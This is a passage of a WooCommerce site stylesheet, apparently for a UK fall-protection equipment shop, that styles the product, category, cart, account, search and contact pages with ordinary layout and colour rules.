    padding: 0;
    margin-bottom: 28px;
    color: #192634;
    min-height: 195px;
}

a.latest-from-link {
    display: block;
    padding: 0.5rem 0;
    background: #6dc8c9;
    color: #fff;
    text-align: center;
    border-radius: 5px;
}

.latest-from-item:hover .latest-from-link {
    background: #47515d;
}

@media only screen and (max-width: 768px) {
    .latest-from-heading {
        font-size: 18px;
        min-height: 57px;
    }
    .latest-from-data {
        font-size: 14px;
    }
}

@media only screen and (max-width: 576px) {
    .latest-from-heading,
    .latest-from-text {
        min-height: auto;
    }
}


/* ***************** section 6 ****************** */

.all-new {
    background-repeat: no-repeat !important;
    background-size: cover !important;
    padding: 2rem 0;
    color: #fff;
}

.all-new-box {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    width: 50%;
    padding: 3rem 4rem;
}

.all-new-heading {
    /* font: normal normal 600 46px/51px 'Open Sans'; */
    font-size: 46px;
    font-weight: 600;
    line-height: 51px;
    margin-bottom: 1rem;
}

.all-new-text {
    /* font: normal normal normal 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: normal;
    line-height: 21px;
}

.all-new-box a {
    background: #6dc8c9;
    border-radius: 5px;
    padding: 0.5rem 2rem;
    color: #fff;
    display: inline-block;
}

@media only screen and (max-width: 1024px) {
    .all-new-box {
        width: 50%;
    }
}

@media only screen and (max-width: 768px) {
    .all-new-box {
        width: 70%;
    }
    .all-new-heading {
        font-size: 21px;
    }
}

@media only screen and (max-width: 576px) {
    .all-new-box {
        width: 100%;
        padding: 2rem;
    }
    .all-new {
        background-position: center !important;
    }
}


/* ********************************************** page 2 **************************************************** */

.fall-protection-box {
    background: url("https://at-height.co.uk/wp-content/uploads/2021/07/about-us-banner-image.jpg") 0% 0% no-repeat padding-box;
    padding: 2rem 0;
    padding-top: 8rem;
}

.fall-protection-row {
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    padding: 4rem 5rem;
}

.fall-protection-heading {
    /* font: normal normal 600 54px/51px 'Open Sans'; */
    font-size: 54px;
    font-weight: 600;
    line-height: 51px;
    color: #ffffff;
    text-transform: capitalize;
}

.fall-protection-text {
    /* font: normal normal normal 14px/21px 'Open Sans'; */
    font-size: 14px;
    font-weight: normal;
    line-height: 21px;
    color: #ffffff;
}

a.fall-protection-link {
    /* font: normal normal bold 22px/33px 'Open Sans'; */
    font-size: 22px;
    font-weight: bold;
    line-height: 33px;
    color: #ffffff;
    background: #6dc8c9;
    border-radius: 6px;
    padding: 0.4rem 2rem;
    display: inline-block;
}

.fall-protection-products .woocommerce-loop-category__title {
    background: #6dc8c9;
    /* font: normal normal bold 16px/25px 'Open Sans'; */
    font-size: 16px;
    font-weight: bold;
    line-height: 25px;
    border-radius: 5px;
    margin-top: 1rem;
    color: #fff;
    text-align: center;
    padding: 0.5rem 0;
}

.fall-protection-products .product-category a:hover .woocommerce-loop-category__title,
.fall-protection-products .woocommerce-loop-category__title:hover,
.fall-protection-products .woocommerce-loop-category__title:active {
    background: #47515d;
}

.fall-protection-products .woocommerce-loop-category__title>mark {
    display: none;
}

.fall-protection-products .product-category img {
    height: 300px !important;
    object-fit: contain;
    border: solid 1px #00000017;
    border-radius: 5px;
}

.fall-protection-products .product-category a:hover img {
    box-shadow: 0px 0px 20px #c5c5c5;
}

.fall-protection-description .term-description {
    /* font: normal normal 500 15px/23px 'Open Sans'; */
    font-size: 15px;
    font-weight: 500;
    line-height: 23px;
    border-radius: 6px;
    background: #efefef;
    padding: 2rem 3rem;
    margin-bottom: 3rem;
    color: #000;
}

@media only screen and (max-width: 576px) {
    .fall-protection-box{
        padding: 3rem 0.5rem;
        padding-top: 7rem;
    }
    .fall-protection-row{
        padding: 2rem 1rem;
    }
    .fall-protection-heading{
        font-size: 25px;
        line-height: 35px;
    }
    .fall-protection-description .term-description{
        padding: 2rem;
    }
}

/* ********************************************** single page **************************************************** */

.product-single-page nav.woocommerce-breadcrumb {
    display: none;
}

.product-single-page .single-product-main-image {
    box-shadow: 0px 23px 66px #00000029;
}

.product-single-page .woocommerce div.product div.images img {
    width: 321px;
    height: 454px;
    object-fit: cover;
}

.product-single-page .slick-slide img {
    height: 127px;
    object-fit: cover;
    margin-left: 2rem;
}

.product-single-page .product_title {
    font-size: 23px;
    line-height: 34px;
    font-weight: bold;
    color: #000000;
    margin-bottom: 1.5rem;
}

.product-single-page div.product p.price,
.product-single-page div.product span.price {
    color: #000000 !important;
    font-size: 23px !important;
    font-weight: bold;
    line-height: 26px;
}

.product-single-page div.product span.price {
    margin-bottom: 1rem;
    display: block;
}

.product-single-page div.product span.price small,
.product-single-page div.product p.price small {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: normal;
}

.product-single-page div.product form.cart .variations select {
    padding: 0.2rem 0.5rem;
    outline: none;
}

.product-single-page div.product form.cart .variations label {
    font-size: 16px;
    color: #000;
}

.product-single-page div.product form.cart .variations {
    margin-bottom: 1.5rem !important;
}

.product-type-simple form.cart,
.product-type-variable .woocommerce-variation-add-to-cart {
    display: flex;
    align-items: center;
    margin: 2rem 0;
    justify-content: space-between;
}

.qty_quantity_btn {
    display: flex;
    align-items: center;
    width: 27%;
    justify-content: space-between;
}

.quantity_heading {
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 0;
    margin-right: 0.5rem;
}


/* Chrome, Safari, Edge, Opera */

.qty_quantity_btn input::-webkit-outer-spin-button,
.qty_quantity_btn input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}


/* Firefox */

.qty_quantity_btn input[type=number] {
    -moz-appearance: textfield;
}

.qty_quantity_btn .quantity{
    display: flex;
    align-items: center;
}
.qty_quantity_btn .quantity .qty ,
.quantity_btns {
    margin-left: 0.3rem;
}
.qty_quantity_btn .quantity .qty {
    width: 36px !important;
    padding: 0.5rem 0 !important;
    border: 1px solid #D6D6D6;
    border-radius: 5px;
    font-size: 14px;
    font-weight: 600;
    color: #717171;
    outline: none;
}

.product-single-page div.product form.cart div.quantity {
    margin: 0 !important;
}

.quantity_btns {
    border-radius: 5px;
    background: #6DC8C9;
    width: 33px;
    padding: 0.5rem 0;
    color: #fff;
}

.quantity_btn-disabled {
    background: #00000017;
    opacity: 0.8;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li::after,
.product-single-page div.product .woocommerce-tabs ul.tabs li::before {
    content: none !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs::before {
    content: none !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs {
    background: #DEDEDE;
    padding: 0.2rem 0.7rem !important;
    border-radius: 6px;
    display: inline-block !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li.active {
    background: #6DC8C9 !important;
    color: #fff !important;
    border: none;
    z-index: 1;
    border-radius: 6px;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li.active a , 
.product-single-page div.product .woocommerce-tabs ul.tabs li.active:hover a {
    color: #fff !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li:hover a  {
    color: #515151 !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li {
    background: transparent !important;
    border: none !important;
}

.product-single-page div.product .woocommerce-tabs ul.tabs li a {
    color: #B9B9B9 !important;
}

.product-single-page .woocommerce-Tabs-panel h2 {
    display: none;
}

.product-single-page .related h2 {
    margin-bottom: 2rem;
}

.product-single-page .woocommerce-Tabs-panel p {
    font-size: 14px;
    line-height: 21px;
    font-weight: 600;
    color: #000;
}

.single_need_help_box {
    border-radius: 6px;
    background: #EFEFEF;
    padding: 1.5rem;
}

.single_need_help_heading {
    font-weight: bold;
    font-size: 23px;
    line-height: 34px;
    color: #000;
}

.single_need_help_text {
    font-weight: 600;
    font-size: 14px;
    line-height: 21px;
    color: #000;
}

.sfsi_shortcode_container {
    float: inherit !important;
}

.ewpg-display .btn-prev,
.ewpg-display .btn-next,
.slider-nav .btn-prev,
.slider-nav .btn-next ,
.sfsi_shortcode_container .sfsi_wicons {
    z-index: 9 !important;
} 

.single-blog img.alignnone{
    margin: 1rem 0;
}

.woocommerce-checkout h3{
    margin: 1rem 0;
    margin-top: 2rem;
}

.slingle-product-logo img{
    width: 232px;
    object-fit: cover;
}

a.compare.button.added{
    background: #DEDEDE;
}

@media only screen and (max-width: 768px) {
    .woocommerce div.product div.summary {
        clear: both !important;
    }
}

@media only screen and (max-width: 576px) {
    .product-single-page .product_title {
        font-size: 18px;
        line-height: 24px;
        margin-bottom: 1rem;
    }
    .product-single-page div.product p.price,
    .product-single-page div.product span.price {
        font-size: 17px !important;
    }
    .single_need_help_heading{
        font-size: 20px;
        line-height: 20px;
    }
    .woocommerce a.added_to_cart{
        margin-left: 3rem;
        margin-top: 1rem;
    }
    .product-type-simple form.cart,
    .product-type-variable .woocommerce-variation-add-to-cart {
        display: block;
    }
}

/* ************************** cart page ********************** */

.woocommerce-cart-form .product-name a{
    color: #000;
}
.woocommerce-cart-form .actions .input-text{
    width: 57% !important;
    border-radius: 5px;
}

.woocommerce-cart-form .actions .button{
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    padding: 0.43rem 1rem !important;
    border-radius: 5px;
}

.woocommerce-cart-form .actions .button:hover,
.cart-collaterals .cart_totals .checkout-button:hover {
    background: #47515d !important;
}

.cart-collaterals .cart_totals .checkout-button{
    background: #56a1a2 !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    padding: 0.7rem 1rem !important;
    border-radius: 5px;
}

.entry-title ,
.cart-collaterals .cart_totals h2 {
    margin: 1rem 0;
}

@media only screen and (max-width: 768px) {
    .woocommerce-cart-form .actions .input-text{
        width: 49% !important;
    }
    .woocommerce-cart-form td.product-quantity {
        display: flex !important;
        align-items: center;
        justify-content: space-between;
    }
    .qty_quantity_btn{
        width: auto;
    }
}

@media only screen and (max-width: 576px) {
    .qty_quantity_btn .quantity .qty{
        width: 60px !important;
    }
}

/* ************************** coustmes-add-to-cart ********************** */

.coustmes-add-to-cart a.add_to_cart_button {
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    border-radius: 0px 3px 3px 0px !important;
    padding: 0.43rem 1rem !important;
}

.coustmes-add-to-cart .add_to_cart_button:hover,
.woocommerce div.product form.cart .button:hover {
    background: #47515d !important;
}

.woocommerce div.product form.cart .button {
    background: #56a1a2 !important;
    font-size: 14px !important;
    font-weight: 600 !important;
    line-height: 21px !important;
    color: #ffffff !important;
    border-radius: 3px !important;
    padding: 0.43rem 1rem 0.43rem 0!important;
    margin-left: 3rem;
}

.woocommerce div.product form.cart .button .coustmes-add-to-cart-icon {
    margin-right: 0.5rem;
}

.coustmes-add-to-cart-icon {
    border-radius: 3px 0px 0px 3px;
    background: #448484;
    padding: 0.5rem 0.5rem;
}

.woocommerce a.added_to_cart {
    background: #56a1a2;
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #ffffff;
    border-radius: 3px;
    padding: 0.43rem 1rem;
    margin-left: 1rem;
}

.woocommerce a.added_to_cart:hover {
    background: #47515d;
}

.related.products{
    clear: both;
}
.woocommerce.single-product .product_meta{
    display: none;
}

.coustmes-add-to-cart.single-add-to-cart{
    display: flex;
    justify-content: space-between;
    width: 73%;
    align-items: center;
}

.woocommerce div.product form.cart .compare.button{
    background: #DEDEDE !important;
    color: #656565 !important;
    padding: 0.43rem 1rem !important;
}

.woocommerce div.product form.cart .compare.button:hover {
    background: #56a1a2 !important;
    color: #fff !important;
}

.coustmes-add-to-cart .compare.button i{
    color: #C30000;
}

.woocommerce ul.products li.product a span{
    display: inline-block;
}

.tinvwl_add_to_wishlist-text{
    display: none;
}

/* .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button{
    
} */

.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart{
    margin-top: 0 !important;
    border-radius: 5px;
    background: #DEDEDE;
    color: #656565;
    padding: 0.2rem 0.5rem;
}

.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:hover{
    background: #56a1a2;
    color: #fff;
}

.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before {
    color: #C30000;
    font-size: 27px !important;
    margin-right: 0 !important;
}

.woocommerce ul.products li.product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart:before{
    font-size: 20px !important;
    margin-right: 0.5rem !important;
}

.woocommerce ul.products li.product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart{
    border-radius: 3px;
    margin-top: 0.5rem !important;
    padding: 0.5rem 1rem;
}



@media only screen and (max-width: 1024px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 60%;
    }
}

@media only screen and (max-width: 768px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 100%;
    }
}

@media only screen and (max-width: 576px) {
    .coustmes-add-to-cart.single-add-to-cart{
        width: 100%;
        margin-top: 1rem;
    }
    .woocommerce div.product form.cart .button{
        margin-left: 0;
    }
}
/* ************************** my account page ********************** */

.woocommerce-MyAccount-navigation ul{
    list-style: none;
    padding: 0;
}

.woocommerce-MyAccount-navigation ul li > a{
    background: #56a1a2;
    font-size: 14px;
    font-weight: 600;
    line-height: 21px;
    color: #ffffff;
    padding: 0.43rem 1rem;
    border-radius: 5px;
    display: inline-block;
    width: 40%;
    text-align: center;
    margin-bottom: 1rem;
}

.woocommerce-MyAccount-navigation ul li > a:hover,
.woocommerce-MyAccount-navigation ul li.is-active a {
    background: #47515d;
}

.woocommerce-EditAccountForm legend {
    margin-top: 2rem;
    font-size: 25px;
    font-weight: 700;
    color: #000;
}

@media only screen and (max-width: 1024px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 60%;
    }
}

@media only screen and (max-width: 768px) {
    .woocommerce-MyAccount-navigation ul li > a{
        width: 100%;
    }
}

/* ************************** error 404 ********************** */

.error-404 {
    padding: 10rem 0;
    text-align: center;
}

/* ************************** search page ********************** */

.search-page .search-form .search-submit{
    background: #56a1a2;
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    padding: 0.6rem 1rem;
    border-radius: 5px;
    display: inline-block;
    text-align: center;
    border: none;
    outline: none;
}
.search-page .search-form .search-submit:hover{
    background: #47515d;
}

/* ************************** list page ********************** */

.fall-protection-products ul.products li.product{
    position: relative;
}
.list_page_brand_logo img{
    width: 50px;
}
.list_page_brand_logo{
    position: absolute;
    top: 5px;
    z-index: 9;
    right: 5px;
}
.sfsiplus_footerLnk {
    display: none;
}

.woocommerce-product-details__short-description {
    display: none;
}
.featured-brands .owl-carousel .owl-item img{
    filter: grayscale(100%);
}
.woocommerce nav.woocommerce-pagination {
    text-align: center;
    margin-bottom: 2em !important;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
    padding: 1em !important;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: #6dc8c9 !important;
    color: #fff !important;
}
.woocommerce nav.woocommerce-pagination ul{
    border: 1px solid #eee !important;
}
.woocommerce nav.woocommerce-pagination ul li {
    border-right: 1px solid #eee !important;
}

/* ************************** contact form ********************** */

.contact_form input[type="text"], 
.contact_form input[type="password"], 
.contact_form input[type="date"], 
.contact_form input[type="datetime"], 
.contact_form input[type="datetime-local"], 
.contact_form input[type="email"], 
.contact_form input[type="month"], 
.contact_form input[type="number"], 
.contact_form input[type="search"], 
.contact_form input[type="tel"], 
.contact_form input[type="time"], 
.contact_form input[type="url"], 
.contact_form input[type="week"], 
.contact_form textarea, 
.contact_form select{
    width: 100%;
    margin-top: 0.5rem;
}
.contact_form label{
    width: 100%;
}
.contact_form .col-sm-12{
    margin-top: 2rem;
}
.contact_link a{
    color: #8A8989;
}
.contact_link a:hover{
    color: #000;
}
input[type=submit]{
    background: #6dc8c9;
    border-radius: 6px;
    font-size: 16px;
    font-weight: 600;
    line-height: 23px;
    color: #ffffff;
    padding: 0.7rem 1rem;
    outline: none;
    border: none;
    margin-top: 1rem;
}
input[type=submit]:hover{
    background: #47515d;
}

/* ************************** wishlist ********************** */

.tinv-header{
    display: none;
}